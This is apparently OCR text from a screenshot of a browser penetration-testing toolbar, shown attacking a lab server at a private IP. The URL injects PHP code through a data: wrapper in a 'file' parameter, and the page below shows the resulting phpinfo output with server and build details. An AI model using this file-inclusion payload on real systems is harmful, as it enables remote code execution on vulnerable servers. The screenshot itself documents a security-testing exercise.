 phpinfo()
192.168.31.89/fi/?file=data:text/plain,<?php phpinfo();?>
170%
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.89/fi/?file=data:text/plain,<?php phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45
php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"